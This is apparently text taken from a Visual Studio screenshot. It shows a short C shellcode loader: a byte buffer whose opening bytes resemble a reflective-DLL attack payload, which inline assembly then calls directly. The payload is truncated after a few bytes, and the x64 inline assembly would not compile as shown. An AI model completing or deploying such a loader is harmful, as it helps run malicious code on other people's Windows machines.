 Release x64 本地 Windows 调试器
Debug
Release
配置管理器...
(全局范围) main()
#include <Windows.h>
#include <stdio.h>
#include <string.h>
unsigned char buf[] = "\x4d\x5a\x41\x52\x55\x48\x89\xe5\x48\x81\xec\x20\x00\
int main()
{
__asm {
lea eax, buf
call eax
}
}